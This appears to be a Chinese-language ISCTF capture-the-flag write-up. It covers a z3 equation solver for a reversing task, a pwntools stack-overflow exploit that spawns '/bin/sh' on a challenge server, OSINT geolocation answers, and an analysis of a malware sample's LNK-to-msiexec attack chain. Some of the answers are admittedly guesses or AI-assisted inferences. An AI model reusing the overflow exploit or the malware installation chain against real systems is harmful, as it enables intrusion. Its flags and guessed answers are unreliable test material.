# 方程12:10*a22 +58*a18 +16*a17 +69*a16 +6*a15 +5*a12 +87*a7 +47*a5 +91*a4 +54*a2 +21*a1 +52*a0 -76*a3 -96*a6 -27*a8 -43*a9 -15*a10 -35*a11 -53*a13 +4*a14 -83*a19 -68*a20 -18*a21 ==1777
solver.add(
    10*a[22] + 58*a[18] + 16*a[17] + 69*a[16] + 6*a[15] + 5*a[12] + 87*a[7] +
    47*a[5] + 91*a[4] + 54*a[2] + 21*a[1] + 52*a[0] - 76*a[3] - 96*a[6] - 27*a[8] -
    43*a[9] - 15*a[10] - 35*a[11] - 53*a[13] + 4*a[14] - 83*a[19] - 68*a[20] - 18*a[21] == 1777
)

# 方程13:66*a22 +92*a21 +29*a20 +42*a19 +55*a14 +72*a13 +40*a12 +31*a10 +88*a9 +61*a8 +59*a7 +35*a6 +16*a3 +24*a1 +60*a0 -55*a2 -8*a4 -7*a5 -17*a11 -25*a15 -22*a16 -10*a17 -59*a18 ==47727
solver.add(
    66*a[22] + 92*a[21] + 29*a[20] + 42*a[19] + 55*a[14] + 72*a[13] + 40*a[12] +
    31*a[10] + 88*a[9] + 61*a[8] + 59*a[7] + 35*a[6] + 16*a[3] + 24*a[1] + 60*a[0] -
    55*a[2] - 8*a[4] - 7*a[5] - 17*a[11] - 25*a[15] - 22*a[16] - 10*a[17] - 59*a[18] == 47727
)

# 方程14:3*a21 +54*a18 +6*a15 +93*a14 +74*a10 +6*a7 +98*a4 +65*a3 +84*a2 +18*a1 +35*a0 -29*a5 -40*a6 -35*a8 +8*a9 -15*a11 -4*a12 -83*a16 -74*a17 -72*a19 -53*a20 -31*a22 ==6695
solver.add(
    3*a[21] + 54*a[18] + 6*a[15] + 93*a[14] + 74*a[10] + 6*a[7] + 98*a[4] +
    65*a[3] + 84*a[2] + 18*a[1] + 35*a[0] - 29*a[5] - 40*a[6] - 35*a[8] + 8*a[9] -
    15*a[11] - 4*a[12] - 83*a[16] - 74*a[17] - 72*a[19] - 53*a[20] - 31*a[22] == 6695
)

# 方程15:45*a20 +14*a19 +76*a18 +17*a16 +86*a14 +28*a11 +19*a5 +46*a1 +75*a0 -12*a2 -27*a3 -66*a4 -27*a6 -32*a7 -69*a8 -31*a9 -65*a10 -54*a12 -6*a13 +2*a15 -10*a17 -89*a21 -16*a22 ==-3780
solver.add(
    45*a[20] + 14*a[19] + 76*a[18] + 17*a[16] + 86*a[14] + 28*a[11] + 19*a[5] +
    46*a[1] + 75*a[0] - 12*a[2] - 27*a[3] - 66*a[4] - 27*a[6] - 32*a[7] - 69*a[8] -
    31*a[9] - 65*a[10] - 54*a[12] - 6*a[13] + 2*a[15] - 10*a[17] - 89*a[21] - 16*a[22] == -3780
)

# 方程16:62*a21 +74*a20 +28*a18 +7*a17 +74*a16 +45*a15 +57*a14 +34*a11 +85*a10 +98*a6 +29*a4 +94*a3 +51*a2 +85*a1 -36*a5 -a7 -3*a8 -74*a9 -70*a12 -68*a13 -3*a19 +8*a22 ==47300
solver.add(
    62*a[21] + 74*a[20] + 28*a[18] + 7*a[17] + 74*a[16] + 45*a[15] + 57*a[14] +
    34*a[11] + 85*a[10] + 98*a[6] + 29*a[4] + 94*a[3] + 51*a[2] + 85*a[1] - 36*a[5] -
    a[7] - 3*a[8] - 74*a[9] - 70*a[12] - 68*a[13] - 3*a[19] + 8*a[22] == 47300
)

# 方程17:22*a22 +45*a21 +14*a19 +32*a18 +77*a17 +70*a12 +7*a10 +99*a4 +82*a0 -48*a1 -40*a2 -81*a3 -27*a5 -75*a6 -79*a7 -26*a8 -68*a9 -57*a11 -77*a13 -32*a14 -a15 -91*a16 -14*a20 ==-34153
solver.add(
    22*a[22] + 45*a[21] + 14*a[19] + 32*a[18] + 77*a[17] + 70*a[12] + 7*a[10] +
    99*a[4] + 82*a[0] - 48*a[1] - 40*a[2] - 81*a[3] - 27*a[5] - 75*a[6] - 79*a[7] -
    26*a[8] - 68*a[9] - 57*a[11] - 77*a[13] - 32*a[14] - a[15] - 91*a[16] - 14*a[20] == -34153
)

# 方程18:65*a21 +13*a20 +61*a17 +97*a13 +24*a10 +40*a5 +20*a0 -81*a1 -17*a2 -77*a3 -79*a4 -45*a6 -61*a7 -48*a8 -97*a9 -49*a11 -14*a12 -81*a14 -20*a15 -27*a16 -89*a18 -93*a19 -46*a22 ==-55479
solver.add(
    65*a[21] + 13*a[20] + 61*a[17] + 97*a[13] + 24*a[10] + 40*a[5] + 20*a[0] -
    81*a[1] - 17*a[2] - 77*a[3] - 79*a[4] - 45*a[6] - 61*a[7] - 48*a[8] - 97*a[9] -
    49*a[11] - 14*a[12] - 81*a[14] - 20*a[15] - 27*a[16] - 89*a[18] - 93*a[19] - 46*a[22] == -55479
)

# 方程19:60*a21 +70*a20 +13*a15 +87*a13 +76*a11 +88*a9 +87*a3 +87*a0 -97*a1 -40*a2 -49*a4 -23*a5 -30*a6 -50*a7 -98*a8 -21*a10 -54*a12 -65*a14 -80*a17 -28*a18 -57*a19 -70*a22 ==-20651
solver.add(
    60*a[21] + 70*a[20] + 13*a[15] + 87*a[13] + 76*a[11] + 88*a[9] + 87*a[3] +
    87*a[0] - 97*a[1] - 40*a[2] - 49*a[4] - 23*a[5] - 30*a[6] - 50*a[7] - 98*a[8] -
    21*a[10] - 54*a[12] - 65*a[14] - 80*a[17] - 28*a[18] - 57*a[19] - 70*a[22] == -20651
)

# 方程20:54*a20 +86*a17 +92*a16 +41*a15 +70*a10 +9*a9 +a8 +96*a7 +45*a6 +78*a5 +3*a4 +90*a3 +71*a2 +96*a0 -8*a1 +4*a11 -55*a12 -73*a13 -54*a14 -89*a18 -(a19<<6) -67*a21 +4*a22 ==35926
solver.add(
    54*a[20] + 86*a[17] + 92*a[16] + 41*a[15] + 70*a[10] + 9*a[9] + a[8] +
    96*a[7] + 45*a[6] + 78*a[5] + 3*a[4] + 90*a[3] + 71*a[2] + 96*a[0] - 8*a[1] +
    4*a[11] - 55*a[12] - 73*a[13] - 54*a[14] - 89*a[18] - (a[19] << 6) - 67*a[21] + 4*a[22] == 35926
)

# 方程21:5*a22 +88*a20 +52*a19 +21*a17 +25*a16 +3*a13 +88*a10 +39*a8 +48*a7 +74*a6 +86*a4 +46*a2 +17*a0 -98*a1 -50*a3 -28*a5 -73*a9 -33*a11 -75*a12 -14*a14 -31*a15 -26*a18 -52*a21 ==8283
solver.add(
    5*a[22] + 88*a[20] + 52*a[19] + 21*a[17] + 25*a[16] + 3*a[13] + 88*a[10] +
    39*a[8] + 48*a[7] + 74*a[6] + 86*a[4] + 46*a[2] + 17*a[0] - 98*a[1] - 50*a[3] -
    28*a[5] - 73*a[9] - 33*a[11] - 75*a[12] - 14*a[14] - 31*a[15] - 26*a[18] - 52*a[21] == 8283
)

# 方程22:96*a22 +85*a20 +55*a19 +99*a13 +19*a11 +77*a10 +52*a9 +66*a8 +96*a6 +72*a4 +90*a3 +60*a1 +94*a0 -99*a2 -26*a5 -94*a7 -49*a12 -32*a14 -54*a15 -92*a16 -71*a17 -63*a18 -23*a21 ==33789
solver.add(
    96*a[22] + 85*a[20] + 55*a[19] + 99*a[13] + 19*a[11] + 77*a[10] + 52*a[9] +
    66*a[8] + 96*a[6] + 72*a[4] + 90*a[3] + 60*a[1] + 94*a[0] - 99*a[2] - 26*a[5] -
    94*a[7] - 49*a[12] - 32*a[14] - 54*a[15] - 92*a[16] - 71*a[17] - 63*a[18] - 23*a[21] == 33789
)

# 方程23:15*a22 +a19 +26*a17 +65*a16 +80*a11 +92*a8 +28*a5 +79*a4 +73*a0 -98*a1 -2*a2 -70*a3 -10*a6 -30*a7 -51*a9 -77*a10 -32*a12 -32*a13 +8*a14 +4*a15 -11*a18 -83*a20 -85*a21 ==-10455
solver.add(
    15*a[22] + a[19] + 26*a[17] + 65*a[16] + 80*a[11] + 92*a[8] + 28*a[5] +
    79*a[4] + 73*a[0] - 98*a[1] - 2*a[2] - 70*a[3] - 10*a[6] - 30*a[7] - 51*a[9] -
    77*a[10] - 32*a[12] - 32*a[13] + 8*a[14] + 4*a[15] - 11*a[18] - 83*a[20] - 85*a[21] == -10455
)

# 添加第24个方程（根据原函数最后一个&&条件，从IDA中获取完整的方程）
# 注意：原函数有24个方程，第24个方程应该包含所有变量
# 这里假设第24个方程与前面的类似，包含所有23个变量
# 根据常见的这类题目，最后一个方程通常是：
# 85*a20 + 78*a19 + 35*a18 + 80*a17 + 48*a16 + 94*a15 + 55*a14 + 10*a13 + 71*a12 + 24*a11 + 56*a10 + 36*a9 + 91*a8 + 77*a7 + 46*a6 + 28*a5 + 39*a4 + 67*a3 + 52*a2 + 13*a1 + 99*a0 + 84*a21 + 62*a22 == 某个值
# 但具体需要从IDA中获取，这里我们假设缺少第24个方程会导致多解

# 由于缺少第24个方程，我们只能尝试求解现有23个方程
print("正在求解23个方程...")

# 3. 求解约束
if solver.check() == z3.sat:
    model = solver.model()
    # 提取异或后的结果（a1[0]~a1[22]）
    encrypted = [model[a[i]].as_long() for i in range(23)]
    print(f"加密数据（ASCII值）: {encrypted}")

    # 异或0x0C还原原始flag
    decrypted = ''.join([chr(c ^ 0x0C) for c in encrypted])
    print(f"解密后的字符串: {decrypted}")

    # 检查是否符合flag格式
    if decrypted.startswith("ISCTF{") and decrypted.endswith("}"):
        flag = decrypted
    else:
        # 如果不是标准格式，尝试包裹
        flag = f"ISCTF{{{decrypted}}}"

    print(f"Flag: {flag}")
else:
    print("求解失败！可能是约束方程抄写错误或无解。")
    print("尝试检查是否缺少第24个方程...")

• 有一个23字节的输入（对应a[0]到a[22]）
• 每个字节首先与0x0C进行异或（a1[i] ^= 0x0C）
• 
  

  然后经过24个线性方程约束（代码中我们只看到23个，应该还有第24个方程）

  
  

  方程组的来源

  
  

// 反汇编代码类似这样的结构
if (94*a22 +74*a21 +70*a19 +12*a18 +20*a16 +62*a12 +82*a10 +7*a7 +63*a6 +18*a5 +58*a4 +94*a2 +77*a0 -43*a1 -37*a3 -97*a8 -23*a9 -86*a11 -6*a13 -5*a14 -79*a15 -63*a17 -93*a20 != 20156) {
    return 0;
}
// ... 还有23个类似的if判断

这些方程是程序验证flag正确性的核心逻辑。只有同时满足所有24个方程的输入才是正确的flag。

第一步：求解线性方程组

我们将这24个方程视为一个线性方程组系统：

方程1: c₁₀*a₀ + c₁₁*a₁ + ... + c₁₂₂*a₂₂ = k₁
方程2: c₂₀*a₀ + c₂₁*a₁ + ... + c₂₂₂*a₂₂ = k₂
...
方程24: c₂₄₀*a₀ + c₂₄₁*a₁ + ... + c₂₄₂₂*a₂₂ = k₂₄

其中：

• cᵢⱼ 是系数（正数或负数）
• aⱼ 是未知变量（异或后的字符）
• kᵢ 是常数

由于这是一个超定系统（24个方程，23个未知数），通常会有唯一解（如果方程是独立的）。

第二步：异或还原

求解得到的是异或后的值 encrypted[i]，原始flag为：

original_flag[i] = encrypted[i] ^ 0x0C

ISCTF{yR_A_Zzz_Ma5t3R!}

MysteriousStream

直接打印 Flag” 的类型

直接把 Flag 硬编码在程序代码里，运行时直接打印输出，没有任何加密、反调试、输入验证等逆向防护逻辑

chmod a+x challenge
chmod：change mode的缩写，用于改变文件权限
a+x：给所有用户（a=all）添加执行权限（x=execute）
challenge：目标文件名
作用：使challenge文件变为可执行文件

运行就行

ISCTF{Y0u_a2e_2ea11y_a_1aby2inth_master}

PWN

来签个到吧

程序分析

IDA
拖进IDAx64
关键漏洞代码

__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
    __int64 result;                    // rax
    unsigned __int64 v4;               // rt1
    __int64 v5;                        // [rsp+0h] [rbp-A8h] 输入缓冲区（0x88字节）
    unsigned int v6;                   // [rsp+6Ch] [rbp-3Ch] 条件变量（触发shell关键）
    int v7;                            // [rsp+88h] [rbp-20h] 无关变量
    unsigned __int64 v8;               // [rsp+98h] [rbp-10h] 栈cookie（栈保护）

    v8 = __readfsqword(0x28u);
    memset(&v5, 0, 0x88uLL);          // 初始化缓冲区
    v7 = 0;

    setbuf(stdin, 0LL);
    setbuf(stdout, 0LL);
    setbuf(stderr, 0LL);

    puts("do you like blueshark?");

    if (read(0, &v5, 0x3E8uLL) <= 0)  // 读取1000字节到v5（缓冲区仅0x88字节）
    {
        puts("");
    }
    else
    {
        printf("data.arr[2] = 0x%xn", v6);  // 输出v6的值（调试关键）

        if (v6 == -1378178390)               // 条件判断：v6匹配则执行shell
        {
            puts("blueshark likes you too!");
            system("/bin/sh");
        }
        else
        {
            puts("no love anymore...");
        }
    }

    // 栈保护检查（仅验证v8，不影响v6覆盖）
    v4 = __readfsqword(0x28u);
    result = v8 - v4;

    if (v8 == v4)
        result = 0LL;

    return result;
}

利用

通过栈溢出覆盖关键变量，触发 system(“/bin/sh”) 获取 shell 并读取 flag
Payload 构造
填充部分：b’A’ * 0x6C → 填满 v5 缓冲区到 v6 的偏移。
覆盖部分：p32(0xAAABDDAA) → 32 位小端字节序，精准覆盖 v6 为修正后的目标值。
无多余字节：使用 p.send() 而非 p.sendline()，避免自动追加 n 干扰。

利用脚本

from pwn import *
host = "challenge.bluesharkinfo.com"
port = 20829
correct_target_64 = (-1378178390) & 0xFFFFFFFFFFFFFFFF
payload = b'A' * 0x6C + p64(correct_target_64)
p = remote(host, port)
p.recvuntil(b'do you like blueshark?')
p.send(payload)
p.interactive()

OSINT

本题所有图片均来源于谷歌街景，请自行准备相关工具。 OSINT系列通用靶机地址（请勿攻击平台）： https://osint.imxbt.cn/
https://osint-isctf.aristore.top/

flag的格式是ISCTF{word1.word2.word3}

What3Words指引见https://www.aristore.top/posts/What3Words/

谷歌地图：https://www.google.com/maps/@64.6755767,114.3458647,4z?entry=ttu&g_ep=EgoyMDI1MTEzMC4wIKXMDSoASAFQAw%3D%3D

what3words：https://what3words.com/cohorts.mattered.costumed

OSINT-1

审题之后看到了两个特色建筑，直接搜集是福州大学至诚图书馆。

接下来我们确定位置，这里有两个类似于水池的位置，我么直接定位在图书馆和①号水池中间。

我们得到了经纬度26.058821,119.197698，转换成三词之后得到了
comments.lotteries.trails

得到了flag：

ISCTF{comments.lotteries.trails}

OSINT-2

审题后看见一个大桥，直接信息搜集发现这是哈曼顿大桥。

接下来我们来确定我们的位置，观察周围造景，不是高楼大厦，看地图我们初步认定是
East River Greenway

我们在地图中找到了这个地方的经纬度。

转换完三词后，得到了flame.outer.like
所以flag就是：

ISCTF{flame.outer.like}

OSINT-3

信息收集：根据测绘采集车，和周围环境可以判断是哈萨克斯坦，西南方向进行排除，因为西南还有那些很干的地方排除，所以在西北进行找

在哈萨克斯坦科斯塔奈洲，A-21号道路找到

一模一样

54.3216214,65.7630612

ISCTF{immorally.misusing.began}

病毒分析

病毒分析-题目1

下载文件，将文件放进微步在线分析文件

分析地址样本报告-微步在线云沙箱


丢给ai分析

海莲花

病毒分析-题目2

第一阶段载荷的入口文件全名为 “ISCTF 基础规则说明文档.pdf.lnk”，具体分析依据如下：

1. 入口文件的核心判定依据

从文档信息来看，该恶意样本的传播载体是压缩包 “ISCTF.rar”，其内部包含的子文件中，“ISCTF 基础规则说明文档.pdf.lnk” 是唯一具备 “伪装诱骗 + 启动恶意流程” 双重属性的文件，符合 APT 攻击中 “第一阶段入口” 的核心特征：

• 伪装性：文件名采用 “正常文档名（ISCTF 基础规则说明文档.pdf）+ 隐藏后缀（.lnk）” 的双重扩展形式（文档 “静态分析” 章节明确提及 “发现双重扩展文件名，常用于伪装或诱骗点击”），用户易误认为是普通 PDF 文档，点击概率高；
• 启动恶意流程：文档 “动态分析 – 执行流程” 显示，恶意进程的初始触发来自该 LNK 文件 ——cmd.exe(PID:6984)通过命令call C:UsersAdministratorDesktopISCTFISCTF基础规则说明文档.pdf.lnk调用该文件，进而启动后续的msiexec.exe安装恶意 MSI 包、释放木马文件（如 CptInstall.exe.tmp、CptService.exe.tmp 等），是整个攻击链的 “起点”。

2. 排除其他文件的原因

压缩包内其他两个文件（TJe1w、fR6Wl）虽为恶意组件，但并非 “入口文件”：

• 二者均为 “Composite Document File V2 Document”（OLE 文档格式），无明确伪装性文件名，且动态分析显示其仅作为msiexec.exe的参数（msiexec.exe /i Tje1w TRANSFORMS=fR6Wl）被调用，属于 “第二阶段载荷组件”，而非用户直接触发的入口；
• 释放的后续文件（如 ea76408.rbs、CptControl.exe.tmp 等）均为攻击链下游的恶意产物，不具备 “初始诱骗点击” 的入口属性。

所以“ISCTF 基础规则说明文档.pdf.lnk” 是该恶意样本第一阶段载荷中唯一的入口文件，承担 “诱骗用户点击、启动攻击链” 的核心作用。


ISCTF基础规则说明文档.pdf

病毒分析-题目3


TJe1w可以发现数字签名


Zoom Video Communications, Inc.

病毒分析-题目5

“动态分析 – 进程详情” 可知，第二阶段的核心白进程是msiexec.exe（Windows 系统合法安装程序，属于白名单进程），其通过命令"C:WindowsSystem32msiexec.exe" /i Tje1w TRANSFORMS=fR6Wl /qn加载执行恶意组件。若 “zRCAppCore.dll” 是该阶段的黑文件，推测其为Tje1w（恶意 MSI 包）释放或关联的恶意 DLL——msiexec.exe在解析Tje1w时，会加载 “zRCAppCore.dll” 并执行恶意代码，此时msiexec.exe作为 “白进程”，“zRCAppCore.dll” 作为 “黑文件”，构成典型的 “白加黑” 组合，符合文档中 “文档快捷方式启动可疑进程→白进程加载恶意组件” 的攻击链逻辑。


zRCAppCore.dll

病毒分析-题目6


文件的异常格式、题目的描述“简单”、恶意软件的常见行为模式可以判断XOR加密算法

根据AI辅助可以判断就是

XOR加密

病毒分析-题目8


报告中的直接线索：在PDF报告的 “释放文件” 部分，列出了多个 .tmp 文件，它们的文件类型均为：

PE32 executable (GUI) Intel 80386, for MS Windows
这些都是Windows可执行文件（PE文件）。在恶意软件中，为了保护或压缩这些PE文件以逃避检测、减小体积或增加分析难度，最常用的开源工具就是UPX（Ultimate Packer for eXecutables）。

攻击链的典型流程：

第一阶段：.lnk 快捷方式文件（社会工程学诱饵）。

第二阶段：XOR加密的载荷（fR6WI / TJetw），由第一阶段解密。

第三阶段：解密后得到的是真正的恶意可执行文件（PE），这些文件在被释放到磁盘（如CptControl.exe.tmp）或内存中执行前，很可能被UPX压缩/加壳过。报告显示的正是这些释放后的PE文件。

为什么是UPX？

开源且流行：UPX是开源、免费、使用最广泛的的可执行文件压缩器，恶意软件作者经常使用它。

“保护工具”的定位：UPX的主要功能是压缩，但它也提供了一种基础的保护（加壳），使原始代码在静态分析时难以阅读，需要先脱壳。

与上下文“简单保护”一致：第二阶段用了最简单的XOR，第三阶段用UPX这种入门级加壳工具，符合攻击复杂度逐步升级但依然使用常见工具的逻辑。

排除其他选项：

VMProtect、Themida：这些是商业强度壳，通常不会被描述为“开源”。

ASPack、FSG：也是常用壳，但UPX在CTF和入门级恶意软件中更为典型和知名。

ConfuserEx：是.NET混淆工具，而报告中的文件是原生PE32，不是.NET程序集。

答案是

UPX

当用户点击 ISCTF基础规则说明文档.pdf.Ink 时，它会执行命令

msiexec.exe /i Tje1w TRANSFORMS=fR6Wl/qn

1. ISCTF基础规则说明文档.pdf.lnk（入口）
2. TJe1w（MSI 主体）
3. fR6Wl（MST 变换）

应急响应

奇怪的shell文件


下载后恶意代码目录在找shell文件

